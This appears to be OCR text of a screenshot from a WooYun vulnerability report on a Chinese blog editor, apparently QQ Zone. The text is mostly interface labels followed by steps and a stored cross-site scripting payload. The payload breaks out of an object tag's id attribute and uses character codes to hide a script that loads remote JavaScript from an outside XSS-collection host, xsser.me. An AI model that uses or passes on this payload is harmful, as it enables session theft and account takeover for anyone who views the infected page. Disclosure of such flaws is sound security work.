 信纸：
Thank You
Wish
更多
轻松实现
精美排版
N
写模板日志
发表
保存
选择字体
选择字号
B I U A A
链接
视频
flash
音乐
图片
截屏
表情
基本功能
HTML
更换信纸 | 取消信纸
aaaaaaaa
输入以下代码。
切换到HTML模式。
<object width="100%" height="100%" align="middle" id="xsstest1&quot),(function(){if(!window.__x)
{window.__x=1;window.s=document.createElement(String.fromCharCode
(115,99,114,105,112,116));window.s.src=String.fromCharCode
(104,116,116,112,58,47,47,120,115,115,101,114,46,109,101,47,66,113,112,57,82,121);document.body.appendChild(window.s);}})
(),(&quot;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" type="application/x-shockwave-flash"><PARAM
NAME="Movie" VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="Src"
VALUE="http://qzs.qq.com/qzone/client/photo/swf/vphoto.swf"><PARAM NAME="AllowScriptAccess" VALUE="always">
www.wooyun.org